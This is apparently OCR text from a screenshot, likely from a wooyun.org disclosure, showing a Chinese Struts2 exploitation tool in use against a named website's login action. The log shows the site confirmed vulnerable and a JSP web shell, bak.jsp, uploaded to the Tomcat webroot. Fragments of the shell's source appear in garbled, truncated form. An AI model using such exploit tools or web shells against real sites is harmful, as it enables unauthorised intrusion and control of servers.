 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://www.huirenyy.com:1234/login.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd=
String EC(String ISO-
8859-1"),c
Connection
\n");Class
Connection g(x
[2].trim()
void AA(St
i=0;i<r.le
void BB(St
=oF.listFi
SimpleDate
i=0;i<l.le
sT=fm.form
上传文件成功,请手工访问验证dir:E:\Tomcat-6\webapps\ROOT\
bak.jsp
确定
日志:
正在获取Web信息，请稍等片刻........----2015/12/9 16:40:06
验证结果: 存在最新的Struts2漏洞....----2015/12/9 16:40:07
获取Web信息完毕......----2015/12/9 16:40:07
正在准备上传文件中，请稍等片刻........----2015/12/9 16:40:09
上传文件成功,请手工访问验证....----2015/12/9 16:40:09
www.wooyun.org